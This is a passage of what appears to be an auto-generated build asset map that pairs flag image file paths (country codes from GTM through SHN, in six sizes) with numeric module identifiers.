_64x43@2x.png":966552,"./flags-2x/GTM_96x64@2x.png":660576,"./flags-2x/GUF_128x86@2x.png":903974,"./flags-2x/GUF_20x13@2x.png":547245,"./flags-2x/GUF_32x21@2x.png":498813,"./flags-2x/GUF_48x32@2x.png":677866,"./flags-2x/GUF_64x43@2x.png":467004,"./flags-2x/GUF_96x64@2x.png":340244,"./flags-2x/GUM_128x86@2x.png":754389,"./flags-2x/GUM_20x13@2x.png":601492,"./flags-2x/GUM_32x21@2x.png":365700,"./flags-2x/GUM_48x32@2x.png":781451,"./flags-2x/GUM_64x43@2x.png":207557,"./flags-2x/GUM_96x64@2x.png":37261,"./flags-2x/GUY_128x86@2x.png":872137,"./flags-2x/GUY_20x13@2x.png":539832,"./flags-2x/GUY_32x21@2x.png":251768,"./flags-2x/GUY_48x32@2x.png":234551,"./flags-2x/GUY_64x43@2x.png":227489,"./flags-2x/GUY_96x64@2x.png":790822,"./flags-2x/HKG_128x86@2x.png":921026,"./flags-2x/HKG_20x13@2x.png":782393,"./flags-2x/HKG_32x21@2x.png":766889,"./flags-2x/HKG_48x32@2x.png":891294,"./flags-2x/HKG_64x43@2x.png":99824,"./flags-2x/HKG_96x64@2x.png":757256,"./flags-2x/HMD_128x86@2x.png":245071,"./flags-2x/HMD_20x13@2x.png":447122,"./flags-2x/HMD_32x21@2x.png":299686,"./flags-2x/HMD_48x32@2x.png":908953,"./flags-2x/HMD_64x43@2x.png":419875,"./flags-2x/HMD_96x64@2x.png":472891,"./flags-2x/HND_128x86@2x.png":666902,"./flags-2x/HND_20x13@2x.png":771293,"./flags-2x/HND_32x21@2x.png":242925,"./flags-2x/HND_48x32@2x.png":570138,"./flags-2x/HND_64x43@2x.png":206252,"./flags-2x/HND_96x64@2x.png":260228,"./flags-2x/HRV_128x86@2x.png":237612,"./flags-2x/HRV_20x13@2x.png":599151,"./flags-2x/HRV_32x21@2x.png":993771,"./flags-2x/HRV_48x32@2x.png":711492,"./flags-2x/HRV_64x43@2x.png":197070,"./flags-2x/HRV_96x64@2x.png":325350,"./flags-2x/HTI_128x86@2x.png":680233,"./flags-2x/HTI_20x13@2x.png":578072,"./flags-2x/HTI_32x21@2x.png":160600,"./flags-2x/HTI_48x32@2x.png":246487,"./flags-2x/HTI_64x43@2x.png":440001,"./flags-2x/HTI_96x64@2x.png":763481,"./flags-2x/HUN_128x86@2x.png":616561,"./flags-2x/HUN_20x13@2x.png":593648,"./flags-2x/HUN_32x21@2x.png":220496,"./flags-2x/HUN_48x32@2x.png":348447,"./flags-2x/HUN_64x43@2x.png":355801,"./flags-2x/HUN_96x64@2x.png":900993,"./flags-2x/IDN_128x86@2x.png":102827,"./flags-2x/IDN_20x13@2x.png":788302,"./flags-2x/IDN_32x21@2x.png":511474,"./flags-2x/IDN_48x32@2x.png":366861,"./flags-2x/IDN_64x43@2x.png":787287,"./flags-2x/IDN_96x64@2x.png":170607,"./flags-2x/IMN_128x86@2x.png":155920,"./flags-2x/IMN_20x13@2x.png":246131,"./flags-2x/IMN_32x21@2x.png":773743,"./flags-2x/IMN_48x32@2x.png":173264,"./flags-2x/IMN_64x43@2x.png":745114,"./flags-2x/IMN_96x64@2x.png":697250,"./flags-2x/IND_128x86@2x.png":933119,"./flags-2x/IND_20x13@2x.png":240386,"./flags-2x/IND_32x21@2x.png":438038,"./flags-2x/IND_48x32@2x.png":234953,"./flags-2x/IND_64x43@2x.png":167187,"./flags-2x/IND_96x64@2x.png":593899,"./flags-2x/IOT_128x86@2x.png":584592,"./flags-2x/IOT_20x13@2x.png":868851,"./flags-2x/IOT_32x21@2x.png":853935,"./flags-2x/IOT_48x32@2x.png":982288,"./flags-2x/IOT_64x43@2x.png":698458,"./flags-2x/IOT_96x64@2x.png":58146,"./flags-2x/IRL_128x86@2x.png":537835,"./flags-2x/IRL_20x13@2x.png":375694,"./flags-2x/IRL_32x21@2x.png":180658,"./flags-2x/IRL_48x32@2x.png":297869,"./flags-2x/IRL_64x43@2x.png":294999,"./flags-2x/IRL_96x64@2x.png":580975,"./flags-2x/IRN_128x86@2x.png":714477,"./flags-2x/IRN_20x13@2x.png":760380,"./flags-2x/IRN_32x21@2x.png":550092,"./flags-2x/IRN_48x32@2x.png":306595,"./flags-2x/IRN_64x43@2x.png":410189,"./flags-2x/IRN_96x64@2x.png":623077,"./flags-2x/IRQ_128x86@2x.png":824610,"./flags-2x/IRQ_20x13@2x.png":628889,"./flags-2x/IRQ_32x21@2x.png":287689,"./flags-2x/IRQ_48x32@2x.png":759614,"./flags-2x/IRQ_64x43@2x.png":315472,"./flags-2x/IRQ_96x64@2x.png":346088,"./flags-2x/ISL_128x86@2x.png":915740,"./flags-2x/ISL_20x13@2x.png":595295,"./flags-2x/ISL_32x21@2x.png":551195,"./flags-2x/ISL_48x32@2x.png":597748,"./flags-2x/ISL_64x43@2x.png":716990,"./flags-2x/ISL_96x64@2x.png":888534,"./flags-2x/ISR_128x86@2x.png":360494,"./flags-2x/ISR_20x13@2x.png":2405,"./flags-2x/ISR_32x21@2x.png":147989,"./flags-2x/ISR_48x32@2x.png":888274,"./flags-2x/ISR_64x43@2x.png":937300,"./flags-2x/ISR_96x64@2x.png":296220,"./flags-2x/ITA_128x86@2x.png":662660,"./flags-2x/ITA_20x13@2x.png":473783,"./flags-2x/ITA_32x21@2x.png":528403,"./flags-2x/ITA_48x32@2x.png":904028,"./flags-2x/ITA_64x43@2x.png":249590,"./flags-2x/ITA_96x64@2x.png":62366,"./flags-2x/JAM_128x86@2x.png":830460,"./flags-2x/JAM_20x13@2x.png":497983,"./flags-2x/JAM_32x21@2x.png":725051,"./flags-2x/JAM_48x32@2x.png":224020,"./flags-2x/JAM_64x43@2x.png":489502,"./flags-2x/JAM_96x64@2x.png":262710,"./flags-2x/JEY_128x86@2x.png":87428,"./flags-2x/JEY_20x13@2x.png":974967,"./flags-2x/JEY_32x21@2x.png":840211,"./flags-2x/JEY_48x32@2x.png":189660,"./flags-2x/JEY_64x43@2x.png":631542,"./flags-2x/JEY_96x64@2x.png":627294,"./flags-2x/JOR_128x86@2x.png":738901,"./flags-2x/JOR_20x13@2x.png":10708,"./flags-2x/JOR_32x21@2x.png":774916,"./flags-2x/JOR_48x32@2x.png":674315,"./flags-2x/JOR_64x43@2x.png":100421,"./flags-2x/JOR_96x64@2x.png":446477,"./flags-2x/JPN_128x86@2x.png":223740,"./flags-2x/JPN_20x13@2x.png":820479,"./flags-2x/JPN_32x21@2x.png":374523,"./flags-2x/JPN_48x32@2x.png":875796,"./flags-2x/JPN_64x43@2x.png":452446,"./flags-2x/JPN_96x64@2x.png":559030,"./flags-2x/KAZ_128x86@2x.png":540234,"./flags-2x/KAZ_20x13@2x.png":628753,"./flags-2x/KAZ_32x21@2x.png":960417,"./flags-2x/KAZ_48x32@2x.png":344806,"./flags-2x/KAZ_64x43@2x.png":530440,"./flags-2x/KAZ_96x64@2x.png":723664,"./flags-2x/KEN_128x86@2x.png":729762,"./flags-2x/KEN_20x13@2x.png":783065,"./flags-2x/KEN_32x21@2x.png":86985,"./flags-2x/KEN_48x32@2x.png":278590,"./flags-2x/KEN_64x43@2x.png":424592,"./flags-2x/KEN_96x64@2x.png":175912,"./flags-2x/KGZ_128x86@2x.png":113640,"./flags-2x/KGZ_20x13@2x.png":874395,"./flags-2x/KGZ_32x21@2x.png":405559,"./flags-2x/KGZ_48x32@2x.png":233064,"./flags-2x/KGZ_64x43@2x.png":535842,"./flags-2x/KGZ_96x64@2x.png":287770,"./flags-2x/KHM_128x86@2x.png":973898,"./flags-2x/KHM_20x13@2x.png":243473,"./flags-2x/KHM_32x21@2x.png":329057,"./flags-2x/KHM_48x32@2x.png":336550,"./flags-2x/KHM_64x43@2x.png":861512,"./flags-2x/KHM_96x64@2x.png":779152,"./flags-2x/KIR_128x86@2x.png":701802,"./flags-2x/KIR_20x13@2x.png":235505,"./flags-2x/KIR_32x21@2x.png":595457,"./flags-2x/KIR_48x32@2x.png":437574,"./flags-2x/KIR_64x43@2x.png":895656,"./flags-2x/KIR_96x64@2x.png":780656,"./flags-2x/KNA_128x86@2x.png":888808,"./flags-2x/KNA_20x13@2x.png":887579,"./flags-2x/KNA_32x21@2x.png":774199,"./flags-2x/KNA_48x32@2x.png":672936,"./flags-2x/KNA_64x43@2x.png":577506,"./flags-2x/KNA_96x64@2x.png":76314,"./flags-2x/KOR_128x86@2x.png":813384,"./flags-2x/KOR_20x13@2x.png":528827,"./flags-2x/KOR_32x21@2x.png":958679,"./flags-2x/KOR_48x32@2x.png":922440,"./flags-2x/KOR_64x43@2x.png":625730,"./flags-2x/KOR_96x64@2x.png":685626,"./flags-2x/KWT_128x86@2x.png":925570,"./flags-2x/KWT_20x13@2x.png":301305,"./flags-2x/KWT_32x21@2x.png":285801,"./flags-2x/KWT_48x32@2x.png":410206,"./flags-2x/KWT_64x43@2x.png":618736,"./flags-2x/KWT_96x64@2x.png":276168,"./flags-2x/LAO_128x86@2x.png":152164,"./flags-2x/LAO_20x13@2x.png":967063,"./flags-2x/LAO_32x21@2x.png":611187,"./flags-2x/LAO_48x32@2x.png":264700,"./flags-2x/LAO_64x43@2x.png":303382,"./flags-2x/LAO_96x64@2x.png":689342,"./flags-2x/LBN_128x86@2x.png":898128,"./flags-2x/LBN_20x13@2x.png":148339,"./flags-2x/LBN_32x21@2x.png":133423,"./flags-2x/LBN_48x32@2x.png":261776,"./flags-2x/LBN_64x43@2x.png":977946,"./flags-2x/LBN_96x64@2x.png":337634,"./flags-2x/LBR_128x86@2x.png":433436,"./flags-2x/LBR_20x13@2x.png":354783,"./flags-2x/LBR_32x21@2x.png":310683,"./flags-2x/LBR_48x32@2x.png":357236,"./flags-2x/LBR_64x43@2x.png":476478,"./flags-2x/LBR_96x64@2x.png":648022,"./flags-2x/LBY_128x86@2x.png":600551,"./flags-2x/LBY_20x13@2x.png":984538,"./flags-2x/LBY_32x21@2x.png":563278,"./flags-2x/LBY_48x32@2x.png":69649,"./flags-2x/LBY_64x43@2x.png":843467,"./flags-2x/LBY_96x64@2x.png":168019,"./flags-2x/LCA_128x86@2x.png":987228,"./flags-2x/LCA_20x13@2x.png":765727,"./flags-2x/LCA_32x21@2x.png":237979,"./flags-2x/LCA_48x32@2x.png":768180,"./flags-2x/LCA_64x43@2x.png":887422,"./flags-2x/LCA_96x64@2x.png":58966,"./flags-2x/LIE_128x86@2x.png":445810,"./flags-2x/LIE_20x13@2x.png":893225,"./flags-2x/LIE_32x21@2x.png":708953,"./flags-2x/LIE_48x32@2x.png":746702,"./flags-2x/LIE_64x43@2x.png":993440,"./flags-2x/LIE_96x64@2x.png":354232,"./flags-2x/LKA_128x86@2x.png":596884,"./flags-2x/LKA_20x13@2x.png":903303,"./flags-2x/LKA_32x21@2x.png":210595,"./flags-2x/LKA_48x32@2x.png":671596,"./flags-2x/LKA_64x43@2x.png":790854,"./flags-2x/LKA_96x64@2x.png":711982,"./flags-2x/LSO_128x86@2x.png":273006,"./flags-2x/LSO_20x13@2x.png":925221,"./flags-2x/LSO_32x21@2x.png":223829,"./flags-2x/LSO_48x32@2x.png":156114,"./flags-2x/LSO_64x43@2x.png":900692,"./flags-2x/LSO_96x64@2x.png":227740,"./flags-2x/LTU_128x86@2x.png":803809,"./flags-2x/LTU_20x13@2x.png":312288,"./flags-2x/LTU_32x21@2x.png":220800,"./flags-2x/LTU_48x32@2x.png":105295,"./flags-2x/LTU_64x43@2x.png":286409,"./flags-2x/LTU_96x64@2x.png":817073,"./flags-2x/LUX_128x86@2x.png":613975,"./flags-2x/LUX_20x13@2x.png":886730,"./flags-2x/LUX_32x21@2x.png":768766,"./flags-2x/LUX_48x32@2x.png":7553,"./flags-2x/LUX_64x43@2x.png":161659,"./flags-2x/LUX_96x64@2x.png":787971,"./flags-2x/LVA_128x86@2x.png":858547,"./flags-2x/LVA_20x13@2x.png":73126,"./flags-2x/LVA_32x21@2x.png":36138,"./flags-2x/LVA_48x32@2x.png":567061,"./flags-2x/LVA_64x43@2x.png":557199,"./flags-2x/LVA_96x64@2x.png":384247,"./flags-2x/MAC_128x86@2x.png":831489,"./flags-2x/MAC_20x13@2x.png":876288,"./flags-2x/MAC_32x21@2x.png":154208,"./flags-2x/MAC_48x32@2x.png":574575,"./flags-2x/MAC_64x43@2x.png":990377,"./flags-2x/MAC_96x64@2x.png":24465,"./flags-2x/MAF_128x86@2x.png":790808,"./flags-2x/MAF_20x13@2x.png":972363,"./flags-2x/MAF_32x21@2x.png":730087,"./flags-2x/MAF_48x32@2x.png":220120,"./flags-2x/MAF_64x43@2x.png":644370,"./flags-2x/MAF_96x64@2x.png":39818,"./flags-2x/MAR_128x86@2x.png":805740,"./flags-2x/MAR_20x13@2x.png":732975,"./flags-2x/MAR_32x21@2x.png":643947,"./flags-2x/MAR_48x32@2x.png":361668,"./flags-2x/MAR_64x43@2x.png":330894,"./flags-2x/MAR_96x64@2x.png":975526,"./flags-2x/MCO_128x86@2x.png":298123,"./flags-2x/MCO_20x13@2x.png":252718,"./flags-2x/MCO_32x21@2x.png":377746,"./flags-2x/MCO_48x32@2x.png":85997,"./flags-2x/MCO_64x43@2x.png":583863,"./flags-2x/MCO_96x64@2x.png":867279,"./flags-2x/MDA_128x86@2x.png":123072,"./flags-2x/MDA_20x13@2x.png":936547,"./flags-2x/MDA_32x21@2x.png":937311,"./flags-2x/MDA_48x32@2x.png":760128,"./flags-2x/MDA_64x43@2x.png":540682,"./flags-2x/MDA_96x64@2x.png":192594,"./flags-2x/MDG_128x86@2x.png":50018,"./flags-2x/MDG_20x13@2x.png":791897,"./flags-2x/MDG_32x21@2x.png":612169,"./flags-2x/MDG_48x32@2x.png":287422,"./flags-2x/MDG_64x43@2x.png":949776,"./flags-2x/MDG_96x64@2x.png":184744,"./flags-2x/MDV_128x86@2x.png":175927,"./flags-2x/MDV_20x13@2x.png":85290,"./flags-2x/MDV_32x21@2x.png":678366,"./flags-2x/MDV_48x32@2x.png":119649,"./flags-2x/MDV_64x43@2x.png":797851,"./flags-2x/MDV_96x64@2x.png":182691,"./flags-2x/MEX_128x86@2x.png":841910,"./flags-2x/MEX_20x13@2x.png":526589,"./flags-2x/MEX_32x21@2x.png":536909,"./flags-2x/MEX_48x32@2x.png":950074,"./flags-2x/MEX_64x43@2x.png":128844,"./flags-2x/MEX_96x64@2x.png":210212,"./flags-2x/MHL_128x86@2x.png":935517,"./flags-2x/MHL_20x13@2x.png":482028,"./flags-2x/MHL_32x21@2x.png":908156,"./flags-2x/MHL_48x32@2x.png":804563,"./flags-2x/MHL_64x43@2x.png":926845,"./flags-2x/MHL_96x64@2x.png":76437,"./flags-2x/MKD_128x86@2x.png":63496,"./flags-2x/MKD_20x13@2x.png":643067,"./flags-2x/MKD_32x21@2x.png":72919,"./flags-2x/MKD_48x32@2x.png":520328,"./flags-2x/MKD_64x43@2x.png":223618,"./flags-2x/MKD_96x64@2x.png":799866,"./flags-2x/MLI_128x86@2x.png":29728,"./flags-2x/MLI_20x13@2x.png":425859,"./flags-2x/MLI_32x21@2x.png":889151,"./flags-2x/MLI_48x32@2x.png":322720,"./flags-2x/MLI_64x43@2x.png":200746,"./flags-2x/MLI_96x64@2x.png":913074,"./flags-2x/MLT_128x86@2x.png":7249,"./flags-2x/MLT_20x13@2x.png":465232,"./flags-2x/MLT_32x21@2x.png":631472,"./flags-2x/MLT_48x32@2x.png":183295,"./flags-2x/MLT_64x43@2x.png":956089,"./flags-2x/MLT_96x64@2x.png":850849,"./flags-2x/MMR_128x86@2x.png":53816,"./flags-2x/MMR_20x13@2x.png":599467,"./flags-2x/MMR_32x21@2x.png":15815,"./flags-2x/MMR_48x32@2x.png":852408,"./flags-2x/MMR_64x43@2x.png":39026,"./flags-2x/MMR_96x64@2x.png":954666,"./flags-2x/MNE_128x86@2x.png":206,"./flags-2x/MNE_20x13@2x.png":127045,"./flags-2x/MNE_32x21@2x.png":963893,"./flags-2x/MNE_48x32@2x.png":284018,"./flags-2x/MNE_64x43@2x.png":716020,"./flags-2x/MNE_96x64@2x.png":85372,"./flags-2x/MNG_128x86@2x.png":152304,"./flags-2x/MNG_20x13@2x.png":227731,"./flags-2x/MNG_32x21@2x.png":565519,"./flags-2x/MNG_48x32@2x.png":702128,"./flags-2x/MNG_64x43@2x.png":92154,"./flags-2x/MNG_96x64@2x.png":305154,"./flags-2x/MNP_128x86@2x.png":357063,"./flags-2x/MNP_20x13@2x.png":986106,"./flags-2x/MNP_32x21@2x.png":850862,"./flags-2x/MNP_48x32@2x.png":931057,"./flags-2x/MNP_64x43@2x.png":617643,"./flags-2x/MNP_96x64@2x.png":374835,"./flags-2x/MOZ_128x86@2x.png":924422,"./flags-2x/MOZ_20x13@2x.png":385357,"./flags-2x/MOZ_32x21@2x.png":88733,"./flags-2x/MOZ_48x32@2x.png":984522,"./flags-2x/MOZ_64x43@2x.png":788828,"./flags-2x/MOZ_96x64@2x.png":726196,"./flags-2x/MRT_128x86@2x.png":6575,"./flags-2x/MRT_20x13@2x.png":222066,"./flags-2x/MRT_32x21@2x.png":909254,"./flags-2x/MRT_48x32@2x.png":190393,"./flags-2x/MRT_64x43@2x.png":720387,"./flags-2x/MRT_96x64@2x.png":702235,"./flags-2x/MSR_128x86@2x.png":215986,"./flags-2x/MSR_20x13@2x.png":646953,"./flags-2x/MSR_32x21@2x.png":64473,"./flags-2x/MSR_48x32@2x.png":364046,"./flags-2x/MSR_64x43@2x.png":750816,"./flags-2x/MSR_96x64@2x.png":277112,"./flags-2x/MTQ_128x86@2x.png":712800,"./flags-2x/MTQ_20x13@2x.png":207299,"./flags-2x/MTQ_32x21@2x.png":743679,"./flags-2x/MTQ_48x32@2x.png":125600,"./flags-2x/MTQ_64x43@2x.png":953706,"./flags-2x/MTQ_96x64@2x.png":937778,"./flags-2x/MUS_128x86@2x.png":912597,"./flags-2x/MUS_20x13@2x.png":447252,"./flags-2x/MUS_32x21@2x.png":727812,"./flags-2x/MUS_48x32@2x.png":627211,"./flags-2x/MUS_64x43@2x.png":53317,"./flags-2x/MUS_96x64@2x.png":399373,"./flags-2x/MWI_128x86@2x.png":448581,"./flags-2x/MWI_20x13@2x.png":697028,"./flags-2x/MWI_32x21@2x.png":840820,"./flags-2x/MWI_48x32@2x.png":23227,"./flags-2x/MWI_64x43@2x.png":883765,"./flags-2x/MWI_96x64@2x.png":906237,"./flags-2x/MYS_128x86@2x.png":213273,"./flags-2x/MYS_20x13@2x.png":870280,"./flags-2x/MYS_32x21@2x.png":123656,"./flags-2x/MYS_48x32@2x.png":479623,"./flags-2x/MYS_64x43@2x.png":544625,"./flags-2x/MYS_96x64@2x.png":605385,"./flags-2x/MYT_128x86@2x.png":151406,"./flags-2x/MYT_20x13@2x.png":564197,"./flags-2x/MYT_32x21@2x.png":709781,"./flags-2x/MYT_48x32@2x.png":450066,"./flags-2x/MYT_64x43@2x.png":982740,"./flags-2x/MYT_96x64@2x.png":635631,"./flags-2x/NAM_128x86@2x.png":534392,"./flags-2x/NAM_20x13@2x.png":124843,"./flags-2x/NAM_32x21@2x.png":541191,"./flags-2x/NAM_48x32@2x.png":377784,"./flags-2x/NAM_64x43@2x.png":564402,"./flags-2x/NAM_96x64@2x.png":480042,"./flags-2x/NCL_128x86@2x.png":653119,"./flags-2x/NCL_20x13@2x.png":321602,"./flags-2x/NCL_32x21@2x.png":968726,"./flags-2x/NCL_48x32@2x.png":456841,"./flags-2x/NCL_64x43@2x.png":721043,"./flags-2x/NCL_96x64@2x.png":429035,"./flags-2x/NER_128x86@2x.png":675787,"./flags-2x/NER_20x13@2x.png":201198,"./flags-2x/NER_32x21@2x.png":18770,"./flags-2x/NER_48x32@2x.png":489645,"./flags-2x/NER_64x43@2x.png":673015,"./flags-2x/NER_96x64@2x.png":474127,"./flags-2x/NFK_128x86@2x.png":159067,"./flags-2x/NFK_20x13@2x.png":194558,"./flags-2x/NFK_32x21@2x.png":386658,"./flags-2x/NFK_48x32@2x.png":639869,"./flags-2x/NFK_64x43@2x.png":112455,"./flags-2x/NFK_96x64@2x.png":738335,"./flags-2x/NGA_128x86@2x.png":426066,"./flags-2x/NGA_20x13@2x.png":951881,"./flags-2x/NGA_32x21@2x.png":260601,"./flags-2x/NGA_48x32@2x.png":115630,"./flags-2x/NGA_64x43@2x.png":12608,"./flags-2x/NGA_96x64@2x.png":297368,"./flags-2x/NIC_128x86@2x.png":866794,"./flags-2x/NIC_20x13@2x.png":800945,"./flags-2x/NIC_32x21@2x.png":935041,"./flags-2x/NIC_48x32@2x.png":488838,"./flags-2x/NIC_64x43@2x.png":622568,"./flags-2x/NIC_96x64@2x.png":52400,"./flags-2x/NIU_128x86@2x.png":186488,"./flags-2x/NIU_20x13@2x.png":909035,"./flags-2x/NIU_32x21@2x.png":809031,"./flags-2x/NIU_48x32@2x.png":645624,"./flags-2x/NIU_64x43@2x.png":832242,"./flags-2x/NIU_96x64@2x.png":747882,"./flags-2x/NLD_128x86@2x.png":148306,"./flags-2x/NLD_20x13@2x.png":630665,"./flags-2x/NLD_32x21@2x.png":939385,"./flags-2x/NLD_48x32@2x.png":794414,"./flags-2x/NLD_64x43@2x.png":691392,"./flags-2x/NLD_96x64@2x.png":492504,"./flags-2x/NOR_128x86@2x.png":345809,"./flags-2x/NOR_20x13@2x.png":453584,"./flags-2x/NOR_32x21@2x.png":619824,"./flags-2x/NOR_48x32@2x.png":171647,"./flags-2x/NOR_64x43@2x.png":944441,"./flags-2x/NOR_96x64@2x.png":839201,"./flags-2x/NPL_128x86@2x.png":684630,"./flags-2x/NPL_20x13@2x.png":287261,"./flags-2x/NPL_32x21@2x.png":179181,"./flags-2x/NPL_48x32@2x.png":557402,"./flags-2x/NPL_64x43@2x.png":756396,"./flags-2x/NPL_96x64@2x.png":937668,"./flags-2x/NRU_128x86@2x.png":638061,"./flags-2x/NRU_20x13@2x.png":115388,"./flags-2x/NRU_32x21@2x.png":905100,"./flags-2x/NRU_48x32@2x.png":145251,"./flags-2x/NRU_64x43@2x.png":765197,"./flags-2x/NRU_96x64@2x.png":978085,"./flags-2x/NZL_128x86@2x.png":944440,"./flags-2x/NZL_20x13@2x.png":799979,"./flags-2x/NZL_32x21@2x.png":216327,"./flags-2x/NZL_48x32@2x.png":536568,"./flags-2x/NZL_64x43@2x.png":723186,"./flags-2x/NZL_96x64@2x.png":638826,"./flags-2x/OMN_128x86@2x.png":397038,"./flags-2x/OMN_20x13@2x.png":382373,"./flags-2x/OMN_32x21@2x.png":197333,"./flags-2x/OMN_48x32@2x.png":613266,"./flags-2x/OMN_64x43@2x.png":357844,"./flags-2x/OMN_96x64@2x.png":684892,"./flags-2x/PAK_128x86@2x.png":374292,"./flags-2x/PAK_20x13@2x.png":573063,"./flags-2x/PAK_32x21@2x.png":880355,"./flags-2x/PAK_48x32@2x.png":341356,"./flags-2x/PAK_64x43@2x.png":460614,"./flags-2x/PAK_96x64@2x.png":381742,"./flags-2x/PAN_128x86@2x.png":766421,"./flags-2x/PAN_20x13@2x.png":278356,"./flags-2x/PAN_32x21@2x.png":42564,"./flags-2x/PAN_48x32@2x.png":458315,"./flags-2x/PAN_64x43@2x.png":884421,"./flags-2x/PAN_96x64@2x.png":714125,"./flags-2x/PCN_128x86@2x.png":501839,"./flags-2x/PCN_20x13@2x.png":33106,"./flags-2x/PCN_32x21@2x.png":138790,"./flags-2x/PCN_48x32@2x.png":158617,"./flags-2x/PCN_64x43@2x.png":457635,"./flags-2x/PCN_96x64@2x.png":24699,"./flags-2x/PER_128x86@2x.png":22829,"./flags-2x/PER_20x13@2x.png":895036,"./flags-2x/PER_32x21@2x.png":191564,"./flags-2x/PER_48x32@2x.png":956771,"./flags-2x/PER_64x43@2x.png":626637,"./flags-2x/PER_96x64@2x.png":907749,"./flags-2x/PHL_128x86@2x.png":657836,"./flags-2x/PHL_20x13@2x.png":848943,"./flags-2x/PHL_32x21@2x.png":759915,"./flags-2x/PHL_48x32@2x.png":961284,"./flags-2x/PHL_64x43@2x.png":446862,"./flags-2x/PHL_96x64@2x.png":91494,"./flags-2x/PLW_128x86@2x.png":611819,"./flags-2x/PLW_20x13@2x.png":397006,"./flags-2x/PLW_32x21@2x.png":120178,"./flags-2x/PLW_48x32@2x.png":975565,"./flags-2x/PLW_64x43@2x.png":395991,"./flags-2x/PLW_96x64@2x.png":262959,"./flags-2x/PNG_128x86@2x.png":928069,"./flags-2x/PNG_20x13@2x.png":65156,"./flags-2x/PNG_32x21@2x.png":208948,"./flags-2x/PNG_48x32@2x.png":391355,"./flags-2x/PNG_64x43@2x.png":251893,"./flags-2x/PNG_96x64@2x.png":274365,"./flags-2x/POL_128x86@2x.png":429357,"./flags-2x/POL_20x13@2x.png":564220,"./flags-2x/POL_32x21@2x.png":837580,"./flags-2x/POL_48x32@2x.png":594083,"./flags-2x/POL_64x43@2x.png":697677,"./flags-2x/POL_96x64@2x.png":426917,"./flags-2x/PRI_128x86@2x.png":335787,"./flags-2x/PRI_20x13@2x.png":790926,"./flags-2x/PRI_32x21@2x.png":514098,"./flags-2x/PRI_48x32@2x.png":369485,"./flags-2x/PRI_64x43@2x.png":789911,"./flags-2x/PRI_96x64@2x.png":656879,"./flags-2x/PRK_128x86@2x.png":540909,"./flags-2x/PRK_20x13@2x.png":93820,"./flags-2x/PRK_32x21@2x.png":906700,"./flags-2x/PRK_48x32@2x.png":671907,"./flags-2x/PRK_64x43@2x.png":341773,"./flags-2x/PRK_96x64@2x.png":106533,"./flags-2x/PRT_128x86@2x.png":903842,"./flags-2x/PRT_20x13@2x.png":623001,"./flags-2x/PRT_32x21@2x.png":926921,"./flags-2x/PRT_48x32@2x.png":118526,"./flags-2x/PRT_64x43@2x.png":264528,"./flags-2x/PRT_96x64@2x.png":15848,"./flags-2x/PRY_128x86@2x.png":154491,"./flags-2x/PRY_20x13@2x.png":455902,"./flags-2x/PRY_32x21@2x.png":508354,"./flags-2x/PRY_48x32@2x.png":894877,"./flags-2x/PRY_64x43@2x.png":275559,"./flags-2x/PRY_96x64@2x.png":50815,"./flags-2x/PSE_128x86@2x.png":589668,"./flags-2x/PSE_20x13@2x.png":888983,"./flags-2x/PSE_32x21@2x.png":533107,"./flags-2x/PSE_48x32@2x.png":186620,"./flags-2x/PSE_64x43@2x.png":225302,"./flags-2x/PSE_96x64@2x.png":611262,"./flags-2x/PYF_128x86@2x.png":84501,"./flags-2x/PYF_20x13@2x.png":106324,"./flags-2x/PYF_32x21@2x.png":388228,"./flags-2x/PYF_48x32@2x.png":257803,"./flags-2x/PYF_64x43@2x.png":476165,"./flags-2x/PYF_96x64@2x.png":496461,"./flags-2x/QAT_128x86@2x.png":345506,"./flags-2x/QAT_20x13@2x.png":176793,"./flags-2x/QAT_32x21@2x.png":997065,"./flags-2x/QAT_48x32@2x.png":672318,"./flags-2x/QAT_64x43@2x.png":334672,"./flags-2x/QAT_96x64@2x.png":569640,"./flags-2x/REU_128x86@2x.png":981840,"./flags-2x/REU_20x13@2x.png":59699,"./flags-2x/REU_32x21@2x.png":44783,"./flags-2x/REU_48x32@2x.png":689488,"./flags-2x/REU_64x43@2x.png":889306,"./flags-2x/REU_96x64@2x.png":248994,"./flags-2x/ROU_128x86@2x.png":431706,"./flags-2x/ROU_20x13@2x.png":581985,"./flags-2x/ROU_32x21@2x.png":429681,"./flags-2x/ROU_48x32@2x.png":200310,"./flags-2x/ROU_64x43@2x.png":205400,"./flags-2x/ROU_96x64@2x.png":301280,"./flags-2x/RUS_128x86@2x.png":478178,"./flags-2x/RUS_20x13@2x.png":486361,"./flags-2x/RUS_32x21@2x.png":790281,"./flags-2x/RUS_48x32@2x.png":465534,"./flags-2x/RUS_64x43@2x.png":127888,"./flags-2x/RUS_96x64@2x.png":879208,"./flags-2x/RWA_128x86@2x.png":418862,"./flags-2x/RWA_20x13@2x.png":263205,"./flags-2x/RWA_32x21@2x.png":78165,"./flags-2x/RWA_48x32@2x.png":10450,"./flags-2x/RWA_64x43@2x.png":238676,"./flags-2x/RWA_96x64@2x.png":82076,"./flags-2x/SAU_128x86@2x.png":987277,"./flags-2x/SAU_20x13@2x.png":468892,"./flags-2x/SAU_32x21@2x.png":964140,"./flags-2x/SAU_48x32@2x.png":803779,"./flags-2x/SAU_64x43@2x.png":812589,"./flags-2x/SAU_96x64@2x.png":433989,"./flags-2x/SDN_128x86@2x.png":877213,"./flags-2x/SDN_20x13@2x.png":856364,"./flags-2x/SDN_32x21@2x.png":766140,"./flags-2x/SDN_48x32@2x.png":178899,"./flags-2x/SDN_64x43@2x.png":784829,"./flags-2x/SDN_96x64@2x.png":450773,"./flags-2x/SEN_128x86@2x.png":893610,"./flags-2x/SEN_20x13@2x.png":207729,"./flags-2x/SEN_32x21@2x.png":567681,"./flags-2x/SEN_48x32@2x.png":409798,"./flags-2x/SEN_64x43@2x.png":867880,"./flags-2x/SEN_96x64@2x.png":752880,"./flags-2x/SGP_128x86@2x.png":261478,"./flags-2x/SGP_20x13@2x.png":438509,"./flags-2x/SGP_32x21@2x.png":140349,"./flags-2x/SGP_48x32@2x.png":24298,"./flags-2x/SGP_64x43@2x.png":117884,"./flags-2x/SGP_96x64@2x.png":203028,"./flags-2x/SGS_128x86@2x.png":146861,"./flags-2x/SGS_20x13@2x.png":352188,"./flags-2x/SGS_32x21@2x.png":165068,"./flags-2x/SGS_48x32@2x.png":930275,"./flags-2x/SGS_64x43@2x.png":600141,"./flags-2x/SGS_96x64@2x.png":364901,"./flags-2x/SHN_128x86@2x.png":196457,"./flags-2x/SHN_20x13@2x.png":406936,"./flags-2x/SHN_32x21@2x.png":470104,"./flags-2x/SHN_48x32@2x.png":720471,"./flags-2x/SHN_64x43@2x.png":557185,"./flags-2x/SHN_96x64@2x